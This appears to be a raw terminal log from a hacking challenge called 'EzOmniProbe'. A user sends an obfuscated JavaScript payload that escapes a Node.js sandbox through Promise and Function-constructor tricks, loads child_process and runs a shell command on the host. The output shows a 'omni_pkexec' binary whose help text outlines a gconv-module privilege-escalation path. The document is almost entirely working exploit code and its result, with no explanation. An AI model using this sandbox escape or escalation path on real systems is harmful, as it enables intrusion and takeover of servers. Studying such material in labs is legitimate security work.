 sigaurelia@hzlt mnt/..../EzOmniProbe > python ./probe_client.py runsid $envSID "P=Promise.prototype;O=Object.getOwnPropertyN
ames;m=O(P)[1];k=O(P)[0];o={};o[m]=function(a){g=a[k][k]('return this')();p=g[O(g)[60]];a(String(p.mainModule[k]._load(p.mainMo
dule[k].builtinModules[17]).execSync('/usr/local/bin/omni_pkexec --help 2>&1')))};o"
POST_STATUS=204
POST_BODY=''
Usage: /usr/local/bin/omni_pkexec [--help]
Legacy policykit locale bridge.
Compatibility mode:
  CHARSET=OMNI-LEGACY//
  SHELL=omni
  OMNI_GCONV_PATH=/absolute/path/to/module_dir
  Requires a gconv-modules line like:
    module OMNI-LEGACY// INTERNAL omni 2
  Loads $OMNI_GCONV_PATH/<module>.so and calls gconv_init().
sigaurelia@hzlt mnt/..../EzOmniProbe >